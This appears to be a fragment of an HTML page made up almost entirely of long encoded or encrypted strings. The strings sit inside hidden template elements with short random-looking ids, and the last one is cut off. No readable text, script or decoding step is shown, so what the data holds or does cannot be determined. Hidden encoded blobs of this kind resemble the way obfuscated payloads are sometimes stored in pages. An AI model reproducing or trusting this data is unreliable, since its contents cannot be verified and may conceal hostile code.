RAotxPODRA4MpjuT9ax5gqWlQ5T2zLx+0lkjjPkLBlDKpCCVMDm+XXtrmdH7Efn7WtEwA7xJAxYOZWMdZDV7k+PiGB+0Cni4EVHkQ/JUjJ5Cqz7RujHw0OJli9X8yH58BRurDDYMy9iK+zicNPr8muvtiJI1gauv1BfrQPCAiYxF+vzVMju03i+lGRU+xn+vFR3lmvuAiY0G5TMQOzD2w2ysGddzUL86n5alG7OCDNsZuryVNnG0UGB1jxMrT35vGRQlTHOKCxzE6/WdcrP2lC4oWd02wrh+FVWyw/4BnVUPLj5cs/0w2i9imN2zBvbxG5rigjpURlTHZDXTfnCxXmikR9O3CnB+WQqsGzFDnJTBL3LfPbC0Fi8qGUMrhvxwnJLmmOWADZyaav+T+nH1WywlDVVoBfs7XJwzyP6EBZlEpTKPdbAg1+WnQdr3Ef9zm9cgBHmVQtZGJP4d/P3w1yJiB4JqCLQ5nBOyD/qKilTKL2DTu6100+ckjUH6Dvz4GRutxXyNClrMbjefsbu/HKsjCIM6h/PxEBPmR2VCQxWHO7QcJDswHqh0SMK1wnS8EJVqSDuDXN7aLPKNPDu3H2YjQxZygHB62BazBn6EDB0GIjodef8hViBpmMLykjj4kRrywLjDHd0L7zAUfHw0g++thsL6iTs0XcpgWqUBTZYCajLSJbsxG2O1xgI9SjC7RVyzTTOVTdEbqv9XcnsgQiStwJ80R7D/RJ</template><template id="SiQseMf2">SsDbhNgZFH6//Y9PQ0lGrrS5K2SGk/[base64]/sywL0Afk4xdTtAvqJw4zFbrgStnJ4WHu0QxM9jrA0V1PsD3UCzJRFobtYvOy216hoBpQ/z7A2E9KvRSTEipvMereR+DswlesqDJPqALF3W94sGrHICo4CO/rbdCx0GO+1xh2+SfD0RZ/oh7zEnRQF72MQfnx9H+LvABX0yLX0l1RjS/BICJIHLbOMZiz0mmd1i8PwhXA/HVNlmLJESt3aJzpccXu9WO21xtUzBP7zm1QrCLxCBNoZ56LXtbw4FS2rDVJ1Ab++2NKkjjVEis3LqqJPcTV+FzqrC9x3ynl7HcuqRjTVggyEe6CdpC01Fy3lTRY3jv3/xVGs2vFAjtPDZuPce+12E6V0j9w7CL8/hBQrxvjMy1DMavZVM7P/2OIvmNR4Dn45kwnkRnCIgBzKar0c+zl3kiflwN06ALG8HFGsx2SGwFwHbfWMpnI/1aMlBVw/TTV0UttiR7sIjM5H57JTOjv8H+KrBF79EHDvGFYvDLvCBdkGovtR8Pzhwrrhg4J9jPX+3dkmw+WGyVxKa75QPG8h22OtzJw3D7+7k17iy/wA3ZKP+jcQpf0hkOUrzJ02SXB4E9RjQLaLytyE5zuc9vr0A+clAFb7xz8/BAuthyTNg9pOLXxbsPPhE6ylTRd80X53VEqkynSOwU5Hafefs3s/VKsgDMIz0jEz0hJiSvTKg1RCL3OcvTUx2OLvCJxyQjz6VVosizWUQYzF4+MaM3A71+pvR5PwRb9+3VQmjL1K3NADrLCM5LX5VC3lyVx8T/6znVri2iVJylNK7n4fPbu3kmrrRNJ90Og0hJzyT/ENXNrLZLDZu7twGuzrg8G9j/QwG1/qRzSCAtROpHjZ+bcwVC1oGFL8DLO8lZvkWzpLgZCaJrXUcXj9UmfnDVlzyXFvxRZqyjDLBBTb6qCVdfp4w7vjCR8+Rvg8GtxyG76OBpVLr3NRdfA+F++3RlU9Sbc0k8nkDPRMxRTZ4mOM8Tvx3ev1y5o9UbfxmB/lw70GwVDC63WNfPh0HqUtj1Q0j3jz0h1tmPHCitbJ5T/QMTA0gOCqSd59RnE4V96sRbkBy1TCb3fRdn8zE+DvRlY1R/lzVNErwLDEnRpDO/2cZDi312SnTlW9wb5sGEozA/[base64]/gyaq2ZP1DXk8H0nvTfREy14L6v7RcfCwA2+nj5o1Rn/8mhIyz7GCytgGpTVNejz0k+N3DBa1wbxzFF/oi/aIhB5CqXUVZCx5HaIsBRn6RmgwRcoohz3LSlWD5fPYNLMjmy6khNHzwbD/WtVqm7OKytOBJTAc+3e7AmdphJs1zjXv2FQthfJMTZyJ7PCdO3j8XyrsCMN+R2n5kJ1gg7YVwVpGJPjZdnlznKihiMIzQfmzl5wuRTSOwZoN5r/cNjqhWvivGNv2hPk+F1ytgj5AwpPFafVc/fSjlS93TtM2zqvsWVmgCPyUCZoaJTKcvXU2AiMpQB1oCijxEJnvDDEE3BuaqvxYsjIj02MowZQ3B/45UVWzT/DKXBJNbTINeC10XzsqxRM7B/Q33F1twvrCzpEEe/wcND9xXSj1zBS3z/7/[base64]/W22QyPsGRb1EfAwl1vl2v0CS1iaq+PTtf10mu41WEJ7AT37W9QsyzZWQhiLqfIaOnthAqatyUK8ijG0nIovQvCVXJKCbnLc8j93U7voCFPyDTkzGRZtmz5DwswLonPQ9H14UmCgDR89xzS/EpZqj/OVTl7OZPxSu/H0VC2rB4KwUT50XFSnjvZUyByEej2NsXI4mqyrWJW/[base64]/Tx9Qmo1CZozDTDwVIswTeSDSUwM47+M8zIx3OUnTENwh786kJyuT7vKSBtPO/ubMX2/0+4lwd7/yHPwXNxuyDiFwBtaIjRYfn+4HSi1wBG7AX/zVEuljXMMApxF6eJQsXw+3W+iRB8+jTGxmErqhzWUgYwFZDiSpjg3Wu2hwFH9grXyWhdsCzWDS1qF7TcdNTxwV22pj5ywArwsW96rm3ZCglyBo/+ccSx4Au+tRBJ2yTE6mR2u2viNnFGEuuCYMnMg3Wrl2Z8+x/B7hNakxXCBiZyapzcMs3K5lCLqB951DzQ0RJTnG+VWSo2b4/1fNTG50mcqQVK7UPE3EJKgT7EDzNoH6n4Qtvj3Eq4qjFdqhbv0UFnlBvIVXN2LKXUNuC841qwtD1J8jj/2m5IgRHXMBlxKLLVTcf22UKW0QFI1AOv8BRkwWvsAAEyEbf7Xeqwg22p3T138kimvB93jWvKEBt2C5Tyd8vc8HqYniZo00b4yWBolA3mWQ1iCpjNTMjX93mOsmFr6xX96n1mixnXVwx2KryJffC9/mO+sW9oyR7R0UNkzxnjLHtgP5r9bJnw1QyogwAJzxahwE96gjuSKghrK7fzS/ft03XjpRd2qxbYyhZQzTnQMg5GNImPQ8b0zHGYoDFr+R7w5mFou27XBDlpKpfLNevP5QuNrwdJz0CvynV5s22SNTRONJrUTdXszHa4k2dT7ELlu299yBPCUDVyZq7MR8LV3GiQnWJb9ibVymNPqWvIVjdHBL7ySMLj1UmQtC9F90Kh0RNElm/[base64]/i+mKqtidJoEDZuFNvly3MLA9LH+7uT+Wz+Frs0yN49ULf6X1atzLTDw9ZEe/sTtjPw3ru1hdy9CDP3lNUvA3aNjJyNr7cUezch1mu0xhN3Trm+H53zDPBLXpzCYbxMMns73+VjWVGyD3H72RvgG/3O3Z5CrnwVfXD4XyOqz1K6UfQ/[base64]/372F6jTfJGy1IOOvuYPHr+kK8lBRH6yDD2lNqwDbXKClJCreJT9TL7AOPozNoz0XizBJ0nBCSBhI3ErKMYunogGGurhBq2iTTuURPgivZLyFRapjUfZfSgEnurW9c7iKh8WZvoj/sMhtRDLXsMfHHhUuZ3TJL6xHS71VVvAPHFnd4C5aPMdG25WyBsxlJzD/P3mFZsmjlJRtuFJPfSefN3nGUgGUP8R/5vVROmSjLVDBAbrzXYej++0Gxowd94Qml0WNnmTLJBXQ4FKfcXOP8xGntjGRPyCLHz38niADIIwplEpv0MeT2hVbpixBX4RXYuG9GrDH4JDJNae/4aZfR/nKssQx2/jzv+xZqmiLZLiJZBurTNZfrzHjopQBm00ikzXBNmzvHDgtZG+/gXvbG8k2B0wRW9RSk7FdIizmYGTlmaJnZNdTN3HaZsA5o4DTvsR54oAvQLhNWb5vXdurR8H26oGBw+SD1/FJvtAPjDwBpObD1ftLp4F+skyFZ8T3usFJvkmPNDiwwMaf/VPXq0lGWkjMP3kP7u2ZPzyqSEyFyGLP/cPbt/nWchRQGqSWk5GFTsiDmJwkzL5nRVvSy2EzshiVb6RbnsWFOlWrsMDJVLOnOaszh71y+jRxTygGh5R53kBXIFHRCPbX3NtXU2W/r1ydN+yau2m5syiDuCXFSL+bfftfsxlqcpRRW6CDV4hVpz2rHJTVqEIbYdNfj0HKrhixr+jfxxFMooD/mCAVgLqX7PcPFjl2Mhx4I90H8vktpuWzBUHQxHbjTMPjj+kKJqDpP3xbc2hVWzC3UEgc2DK7sTPfVwG3q1zxd0hjPwVV7kB3HDixrMYXCMfjl3VCdixln3yXz+WJ2oQziFglLMK7vbfe13l65iDlr6TnPylIuoWzSUCJzG5DCZ/XP31qJsSZWykH05GxHv2PxB3JEaY7PQpXJjwuClRRn3jjw8Gpkmw74ACpbMoj1XNfV0X+q1h5z+kGl5XYsoBfVKy13NbHvYsLo/m6RtAxX0ije/hBulT7qJnBiP+3ZRsjHwFKx02ZJ6RHlzlJyuQqQKQI5LLyIRtPp8FiU3GNGyDva7xN/liPBEXNZOLLNT8qwxXedgT9oyjHY2318zCDSBS9RHOaKXubt+APitjB2rkLGvWB6tg3EUTBwLqnVc/ndgHqOvWVT9CPm+HRoug/GNjlkOqnPNdDLgXCiozFL30HjzEoniDWTFg5CG+bfcszH5EqpsgRG90DhzEMmqm33UHF5L7jpPOiww0KcnmJazSD04nIroQ/vVDFWO4nPXc3K4XGClTp30DfT4WxczC73GA55BKXXSuW82WK1t2MJ2QfC0hR1sSzDOxBWJOzDYMbr/mji0Tt0yz7b/VBvuSz3NjYzb4jtYufxhGOesCF46SLzxlFyym/WFAJtJ7qLNeXCh3aw0DdW+Uev5hd1kQ7OCiVDbp7yU+m3h0Gcrxl7/DfixlN5vCrvLXZYM6/3SJTH/WOz3B9ezz/f7VJ6kiqXDTI4O6/2YePu/03rjxpH8kPBxXItnW7CNwFEba2INdbBz0qhojJcqCDM6hdNyWvBJTRFGuvIb/bpwwqIgGIG6ijzxn97iGr3VylsDqn+PebL5Vmfhx1b7QXs7WxSmhiZKytJaejiZpL0znadjRlIqQrSu0VwtBzqOXVyBJjDaZWw8k6isWJHyEnZ0ENyrArHCC01G+jgYtvp/EytkQRW1STjxXZKsBL5BRNAbujXSu618FOPvjtt4gfxuRNtyw7VGw5uMa7AR8a14EvroCUPwDfdzB50oW/zUQJ3bZftPMvIxniN1Tdd8T748khxuxiZEHFWCarURpTe13afpRJt7RbF3EBWrw/[base64]//PPSzj1S9liNJ/ynHyhBSmwDvBgV7au/zZ5Hd123ppi5W/EKu7GhakSLKIBRVCpzVZ8Xj9FK0hjF74hL05x58jynRLhZrG4bqNpXK+FCWh2Bp/[base64]/triF+3SjD5Eh3sQ/xKXJZOazMReDR0H60r2Vq1Tv5/HJzlhPJGRR5CpH4VtD0hGKPiABbyBP560VcthGQNyZIL6jKUOm1326jqmJM4TujvVJ1zTbRNykxDJSCNfTO4nyupi96zUevuF1KmxnBKig</template><template id="SiQseMf3">3b+jpRte2/3axqz5M2QXx/[base64]/zAi5MD6qONO/82FieqjAN6gDhxh9dqyjuFgJRDLiITtbuhXjorRpsqRjfxFFKnQLvEwBVH7f8S8z95UyMjDR6ykjh/xdcvDfqCiFYKY/fQtnWwViXnA8N7DvAvXRczW6XUBZ1Np6Dd9jN+WqCviRM8wrP3kFKy2uQEjBGNp3YR+332AyC02FP7gXE2XR1vziRNCpNPImCadvm3l2zqzpX4DvlwBUvrDTkOzNFC5f2fPbBwnmQjgFL4AnV8VRfnxzuUzFuFbL/XOjR8XeKrjNc+h3/5XFItjOSVBdoHIzfSJbHwnyPrjR04QL+6XV6iw7WNgRVBLjXYu7i0nW/tAIM0wWix1BXrRLUKzs1EJXDN+Kw/V6e0mZLwAGnzEVSqR7mNzZWFYX0Pe7j5XaBtiFZ7EXlvkhfuiLtOHJEPOyCVfvGhV2YjB1p8BSl4ExOrxfuNA5vO53TRfHvhG+PiCJO6inCz3FMmg3nKBt7Drn/VZHJg36VpT5uwEjm8VRIvwvpNiBqFOrRfOLP4HqhkmVowiiv32B4vDjzNjU0aJjTM/bthVGopwZX9AHhun9XogrnDyxpGpHVU8vU8HzphR1m4BvC/mYuygzCBDB1De7Wcund1wy5sSdZ8hen5BIuoRCVGRlwNZnqVZPMxla+i2RXqSb/+0pGiRPtG3dJLoXqQdPG2FqPqhBe6T3n0U5uyizGBApiM5b2SOLI02GrogRu/Bnk51d7vBLhCQhEKqfJftDXz1yIiQZd3hqlyR4sshTvDwVCKYzSavbS5k6VvhdbzQLO6WNbkwPTNzVkKofQY5bn/gO3h2QH9kTQ2Hd8iwCQOTFQLo+PQvfIglGOsg9q4Eav6UB3kzzhK3FXH4bRdcvc4228sTx9yQijwh9IvhfaERRNFZnqc+jR3VOdqDFR8j/Ez0FYvmqSEipxDK7qbZPWzHaN0ABQrzXZ/1JYsx/iDAVqB6rNcdvQxXW9gAJn8jqh/mtbyhjaLSZYCZPTdtHUxmyJoxdbwAT1zlF9tw7rEyVUJ7zVTtHK4VPq0xkM+iXG5xVLihXaUCxoNbXYbOjx8UuxpT1U8jH6w14rrh+RVSttJI7xdtXqwmHotDdPoBjY/UErjDHEAhtrMbrgNci8503v1zh0ySjgxEVfmRvaJBRnP6yDasjsj3WjqBJp/R3bwX9xmQ2VEnpbaLWDQ8/szk7qkWFm0yaj+UhorAPCAgF3CZHwbsX24HySvQxroQnf70ImwRLWUjRuC4rCYvm8g3CPpQN0qzjhu1FpgT3lWS1mNIv3QOz0z1jtojd9+kL5/RYntSDmACFyFKjtRerq/kqWpxNo6Ujs0H1cjCniIghWMpX/fs/Q13ippzhS6hXfyRQmuQ35GwJEF6nvRdTg/Gmo1i9z60T/zEtcnQ7xVHJ4Eu7KYNG82FScpmNayBX5xh4mnAvzNQBHKvWVOI73wkK3gWg1pF/[base64]/E8+nGeCLHEhbPGPRZOqgxvpymMfqFCmuRMwzXqQCXsvaerbKpaxmAzuxGYfqEG4vxIwz2/WUHEva76UM5SqgQ771HYPqV24vxIwz2/ITHEva76UM5SqgQ771HYOqUC7uQkrkGuOVnZ3c+3SKZnlhxvqxGYfqEC7phAvzHqRT3QvaeqUM5Skhhvr1XsOtkChugcv1mqVIHEvauaPJJOqggLuxGYfqEGkqBYv1m/WTHp7M+6KKpSph1P23DcOuEG2uAcuyHeRQXJ3aPGNNJnFhBXv3GAfql6isBE+yHqQUHcva/+DbJnShxXunhsKuEGkphUrjmmOU3ZgcO2PKpOxlgv71GYRrF6k5BYwzG+NUG0xZujbKpOxmAnuxGYfqEG4uwcutGKOV2Mwa/[base64]/lnrDDSJyLeKYdsT02Ra5ljdR+xi0ti0+2HqAQWMhfv+aJIG4xU28xCBW/QfU518j2mqAUWMwaP+LMoO6iku6kD4f/E20xRYv1m2VQXEva76UM5SqgQ771HYOqEC2uQkr1m2VT3Q0fu+aNJG0mwr10SxStUK4uhIwz2/BU20za/+IKpOxlgv71WcMuEK4uRUsrmzhU200fu2UMYG0lgvq1WYfoF6jwBF/yXqRQXMhbu+XNYG1wAr11WQH+UK4uhIv2GiOU3Ywfu+aNZCphxXuxGZprV6lvxV/ynSSVGMzcO2PJJGkhwrqymMfqAanph8tzhuST3c4bP+IKpW9hBvrxGYOrlCh4BN/[base64]/F306UN5nXiea2Mhfv+aJIGklhvnlyBYuAb/[base64]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</template><template id="SiQseMf4">wBu4iDdM60204UltjCjVAjdoMbGXcMT8whnl7nYfuFC2qAc+2HrwADB1O//ObMSk1VS2iTdR/FD07Utxj3rCGGM9LavIa8/jiEmygz5LtRP64UR1kTTHXWxyKq3Vasa6llSpxCZN/QPl4Ul52GbLAyc/HavIaJ2r3Vm/2n0D8xLytnEi1zHCBX0tfqvSYc+kxkm+lyUfpBv07Blbli7FE38uNb3eOpuOlhv7xHYfuFCqp0N3jmSqQWMhfv+aJIGOlhv7xHYfuFCq7E5o2DnMADByY/3Za8Xhm0yphSZP/QK0ti0+2HqAQWMhfv+aOMXtwBu4iDdM602060h6nXfCDSxiNf2aa8/n2lK4j2sd+x/m8WRxlTfBDycpKrfTd4imiDH7xHYfuFC2qAc+2HqcEjNgMP/ZaMD3xQb5hzlS9RH47ApqnSLUQ2NoOuKYdNKp1VS2iTdR/F3i7V9q2mSICDFsfvjScNX0xQH0yzFW+Rbk50B71jjJG2xpO6eVdNKpw0u/hSJa6le2pXN3lT/PFDdSO7yaMJStyh3zwz8Ys1fzrww5gH2JXWxyLr7UOquklhv7xHYfuFC2qAcimi/UFSxvfrzWZdL3ixm4iyZGtRLi5gU+jDPUDSY8fJzVdNimiDH7xHYfuFC2qAc+2HqAQX9yKLiacsjhwXm0nGsdqFCmqBYo2GuWQ309Lr7ObIHi31e3ySRK9BWrqkJonTTPBScjfruHJuy0lg3102N8qFCjphAmzHSXWXcha/+LKpaxlg6z1XgK+V6hvQkpzXqQQXMwbv+LKpTsmwr10TcRqkW4uhI+yHqQUW4vbOqUNpTygRXuh2YftkGlsAkvyWiOU3YvbOqUNpTsgRXuhXgNrV6kvQcu2GqQT3E0c/GIMdephxXuhXgIrV6hvQcu2GqRUG00fu/MNY+x9wr102MfqV6hvQcu2GqRWG0za/+LMsmpgRXupWcRr0W2uQkpzXqQQXMwbv+LMI+2g03203gK4lKotAhumS7IX39xP6vSJMft2lf2liNT/[base64]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[base64]/BngqERymSnTXGFgMrrIcIHl2l6pkHtL8QC0ti0+2HqAQWMhfv+aONLy0RutjTNI2h/utQUu2GqAUHUhb+mYOp3010+zxDICuj2uqBYwzTuWT3YhaPGPJJGkhwvrxGcMuEa4vQco1m+AUWMxbu+XNZL++wv73DcHuEi2uAcvyWuWQXNAZv+CJJGkhgrrxG5F9Um2u0Yv2GuAUWMwb/KIJJGkhxvqxGYfqEGkqBdktW2AVSIwfu6aNIG0hwn71CAL+UG2uQcu2GuRTHEhbomOfoO6ihSrhSJXpky5+1F5xlCAQWMhfv+aJIGkil+ykmg1uFC2qAc+2HqAQWMhYqzOds7q0QWPjSYFpF/l/FVxlj2eQRBoMrrUcIHt2EivhTpT/QK2aqeK2DXOBGNiMbLXZc/gmhu1i3ZP6h/7+FNt1nqcAzE/VP+aJIGklhv7xHYfuCf/5kNxjymAUHMhcf+LNYFGARuLiyFa6iP+7Uty2G+OUGghnGiaSs6k11+2jTgf6hXn/U5snT6qQWMhfv+aJIGklgf0gD9Jpnq2qAc+2HqAQX8uOrbMOquOlhv7xHYfpF/y4VEg8nqAQWM9cbvTcp+OlhvnyzJW7k6ctAhzmTPOX0kLYrvTcoHt0gb5kDle6wS0qERymSnTXGF1Mb7JcIO6vBv72CVJ/1Dg4UJpujXYXGExfu+aNZekhw352mpP+QT+qEF3lDaNEzZtO+KYYdfh2FS/gHQf/E20xRYt1m2YQXcvbO3bKpaxmAzuxGYfqEGmqBYwyGzMTHQvbOqaM4+2g1r102MRr0W2uAcuyXeRT3M3fu/2No+2hBviymQH+V6hvQkpzXqQQXMwb/GKMoy1mAvtqGAfqUC4sRNyznSXU243cOiIZY+zgxXs0XYPuECnuQkuznqQG2E/YvDKZdXsiAf0lyBYpnq2qGRxiDPFBWN1Mf/ZaMj01FS6ljIekky57E5oxlCqXSVuMavfdp+OlhsZTXYNqEKgqGB3jBLVA28hF7HZKoFmNpn7sDNN9QO2aqe82ArSCDVgPaaa5iEmlmi+hyNN8QTvqMWeWnrzFSJ1K6ya5iEmln+0hyU1pF/w50hqnSiea0k9LbzIbdHwiDH7xDBK9hPi4Uhw2DnMBCJvHbDXacDq0hOvgS5LsVDtggc+2HrWADEhLf+HJPLwxFK1g35L/QjiqFti2H2HSG11LLbXLIi/vBv7xHZMuE22+wlsnSrMACBkdvDkRIqrmhv8w38R6hXm5EZ9nXKPIWglcfOaI4atjTH7xHYf6hXi/V